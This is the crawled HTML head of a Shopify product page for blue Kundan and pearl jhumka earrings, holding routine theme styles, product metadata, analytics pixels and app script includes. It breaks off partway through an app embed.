

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jazzandsizzle.com/products/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings
body_size: 43414
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>


<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script src="https://sdk.breezesdk.store/configs/jazzandsizzle/crt.js" async></script>
<script src="https://sdk.breezesdk.store/nexus/ctrl/shopify/mods/184.0.1/mod.js" async></script>
<script src="//jazzandsizzle.com/cdn/shop/t/47/assets/breezeUtmTracker.js?v=5028909034269049321766375096" async></script>
<script src="//jazzandsizzle.com/cdn/shop/t/47/assets/breeze.js?v=71902588569288154351768890701" defer="defer"></script>

<!-- Snapchat Pixel Base Code -->
<script type="text/javascript">
(function(e,t,n){
  if(e.snaptr) return;
  var a=e.snaptr=function(){
    a.handleRequest ?
      a.handleRequest.apply(a, arguments) :
      a.queue.push(arguments);
  };
  a.queue=[];
  var s='script';
  var r=t.createElement(s);
  r.async=true;
  r.src=n;
  var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);
})(window, document, 'https://sc-static.net/scevent.min.js');

snaptr('init', 'aee80628-f44a-44a2-bc83-e67db2b650be');
snaptr('track', 'PAGE_VIEW');
</script>
<!-- End Snapchat Pixel Base Code -->
<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">

    <title>Buy Blue Meenakari Kundan Pearl Drop Jhumka Earrings</title><meta name="description" content="Shop Blue Meenakari &amp; Kundan Pearls Floral Ethnic Drop Jhumka Earrings for Women&#39;s/Girls from Jazz &amp; Sizzle."><link rel="canonical" href="https://jazzandsizzle.com/products/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" href="//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.c8c001a0c4f8df88093bfdda60937329ec5260a3.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings">
  <meta property="product:price:amount" content="259.00">
  <meta property="product:price:currency" content="INR">
  <meta property="product:availability" content="in stock"><meta property="og:image" content="http://jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&width=2048">
  <meta property="og:image:secure_url" content="https://jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&width=2048">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1440"><meta property="og:description" content="Shop Blue Meenakari &amp; Kundan Pearls Floral Ethnic Drop Jhumka Earrings for Women&#39;s/Girls from Jazz &amp; Sizzle."><meta property="og:url" content="https://jazzandsizzle.com/products/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings">
<meta property="og:site_name" content="Jazzandsizzle"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings">
  <meta name="twitter:description" content="Blue Kundan &amp;amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings




Category:  Earrings



Product Type: jhumkas


Color: Blue, silver



Metal: Alloy


Gemstone: Kundan


Plating: silver


No. of Components: 2



Length(cm): 8.5



Width(cm): 3.2



Weight(gm): 45











"><meta name="twitter:image" content="https://jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?crop=center&height=1200&v=1765607597&width=1200">
  <meta name="twitter:image:alt" content="Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle"><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings#product","@type":"Product","brand":{"@type":"Brand","name":"Jazz And Sizzle"},"category":"Earrings","description":"Blue Kundan \u0026amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings\n\n\n\n\nCategory:  Earrings\n\n\n\nProduct Type: jhumkas\n\n\nColor: Blue, silver\n\n\n\nMetal: Alloy\n\n\nGemstone: Kundan\n\n\nPlating: silver\n\n\nNo. of Components: 2\n\n\n\nLength(cm): 8.5\n\n\n\nWidth(cm): 3.2\n\n\n\nWeight(gm): 45\n\n\n\n\n\n\n\n\n\n\n\n","image":"https:\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0001.jpg?v=1765607597\u0026width=1920","name":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings","offers":{"@id":"\/products\/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings?variant=42612148764842#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"259.00","priceCurrency":"INR","url":"https:\/\/jazzandsizzle.com\/products\/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings?variant=42612148764842"},"sku":"EAR-JS21-30040","url":"https:\/\/jazzandsizzle.com\/products\/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://jazzandsizzle.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings",
            "item": "https://jazzandsizzle.com/products/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings"
          }]
  }
</script><style>/* Typography (heading) */
  @font-face {
  font-family: Fustat;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.c8c001a0c4f8df88093bfdda60937329ec5260a3.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.7b4cffcc04c95aee0f5828a80a69c43de4ae85e3.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}

:root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-vertical-spacing: 2.5rem;
    --section-vertical-spacing-tight:2.5rem;

    --section-stack-gap:2.25rem;
    --section-stack-gap-tight:2.25rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-is-visible, 1) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Fustat, sans-serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.18em;
    --text-font-family: Nunito, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--text-font-style) var(--text-font-weight) var(--text-sm) / 1.65 var(--text-font-family);
    --button-text-transform: uppercase;
    --button-letter-spacing: 0.18em;

    /* Font sizes */--text-heading-size-factor: 1;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.75rem;
    --text-sm: 0.8125rem;
    --text-base: 0.875rem;
    --text-lg: 1.0rem;
    --text-xl: 1.125rem;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//jazzandsizzle.com/cdn/shop/t/47/assets/checkmark.svg?v=77552481021870063511766375096);
    --cursor-zoom-in-svg-url: url(//jazzandsizzle.com/cdn/shop/t/47/assets/cursor-zoom-in.svg?v=53880737899771658811766375096);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.75rem;
      --text-sm: 0.8125rem;
      --text-base: 0.875rem;
      --text-lg: 1.0rem;
      --text-xl: 1.25rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-vertical-spacing: 4rem;
      --section-vertical-spacing-tight: 4rem;

      --section-stack-gap:3rem;
      --section-stack-gap-tight:3rem;
    }
  }:root {/* Overlay used for modal */
    --page-overlay: 0 0 0 / 0.4;

    /* We use the first scheme background as default */
    --page-background: ;

    /* Product colors */
    --on-sale-text: 227 44 43;
    --on-sale-badge-background: 227 44 43;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 239 239 239;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 28 28 28;
    --custom-badge-text: 255 255 255;
    --star-color: 28 28 28;

    /* Status colors */
    --success-background: 212 227 203;
    --success-text: 48 122 7;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;
  }.color-scheme--scheme-1 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 239 239 239 / 1.0;
      --background-without-opacity: 239 239 239;
      --background-gradient: ;--border-color: 207 207 207;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56) + .shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-3 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 28 28 28 / 1.0;
      --background-without-opacity: 28 28 28;
      --background-gradient: ;--border-color: 62 62 62;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44) + .shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 0 0 0 / 0.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 255 255 255;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f) + .shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--dialog {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }
</style><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: null,
      pageType: "product",
      moneyFormat: "Rs. {{amount}}",
      moneyWithCurrencyFormat: "Rs. {{amount}}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      staggerMenuApparition: true
    },

    strings: {
      addedToCart: "Added to your cart!",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom picture",
      errorGallery: "Image cannot be loaded",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:",
      next: "Next",
      previous: "Previous"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script><script type="importmap">{
        "imports": {
          "vendor": "//jazzandsizzle.com/cdn/shop/t/47/assets/vendor.min.js?v=118757129943152772801766375096",
          "theme": "//jazzandsizzle.com/cdn/shop/t/47/assets/theme.js?v=101968322525841978421766375096",
          "photoswipe": "//jazzandsizzle.com/cdn/shop/t/47/assets/photoswipe.min.js?v=13374349288281597431766375096"
        }
      }
    </script>

    <script type="module" src="//jazzandsizzle.com/cdn/shop/t/47/assets/vendor.min.js?v=118757129943152772801766375096"></script>
    <script type="module" src="//jazzandsizzle.com/cdn/shop/t/47/assets/theme.js?v=101968322525841978421766375096"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="AT36B0HSxZ_YWBleO6lP9UMGUfzQNHuBwS9pCa9H_iE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58024329386/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://jazzandsizzle.com/products/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e9253bed9a99eed44dc381ae6a48761b","betas":["rich-media-storefront-analytics"],"domain":"jazzandsizzle.com","predictiveSearch":true,"shopId":58024329386,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "jazzandsizzle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of \u003cSMB\u003e Copy of WOM Prestige","id":142444593322,"schema_name":"Prestige","schema_version":"10.10.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "jazzandsizzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=jazzandsizzle.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=jazzandsizzle.myshopify.com","https:\/\/script.pop-convert.com\/new-micro\/production.pc.min.js?unique_id=jazzandsizzle.myshopify.com\u0026shop=jazzandsizzle.myshopify.com","https:\/\/cdn.s3.pop-convert.com\/pcjs.production.min.js?unique_id=jazzandsizzle.myshopify.com\u0026shop=jazzandsizzle.myshopify.com","https:\/\/convert.shipway.com\/dashboard\/js\/shpwidget.js?shop=jazzandsizzle.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58024329386,"offset":19800,"reqid":"ac260998-336a-400d-abd5-94a2ed4ac7c7-1768999990","pageurl":"jazzandsizzle.com\/products\/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings","u":"ec7b3967de5b","p":"product","rtyp":"product","rid":7269943673002};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//jazzandsizzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//jazzandsizzle.com/cdn/shop/t/47/assets/theme.css?v=153002433258678615821766375096" rel="stylesheet" type="text/css" media="all" /><script src="https://customcode-in--development.gadget.app/load58024329386"></script>
	<script src="https://jsconfig.pages.dev/api/load58024329386"></script>
<!-- BEGIN app block: shopify://apps/vital-bundles-quantity-breaks/blocks/app-embed/da707778-cae4-42b0-9199-c7de2094170a --><script>
var current_funnel_type = '2';
function findObjectByProductId() {
  var pId = 7269943673002;
  var yo = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}];
    if (yo && yo.length > 0) {
      for (const obj of yo) {
        const foundProduct = obj.product_Ids.find(
          (product) => product.id == 'gid://shopify/Product/' + pId
        );
        if (foundProduct) {
          current_funnel_type = obj.funnel_type;
          setTimeout(() => {
            const volumeTypeElement = document.getElementById("volume_type");
            if (volumeTypeElement) {
              volumeTypeElement.textContent = obj.funnel_type;
            }
          }, 100);
          return; 
        }
      }
    }
  }

findObjectByProductId();
</script>





<div id="burr_bundle__bundle_container" style="display: none" yo-id="7269943673002"></div>
<div id="volume_type" style="display: none"></div><!-- BEGIN app snippet: volume_1 --><script>
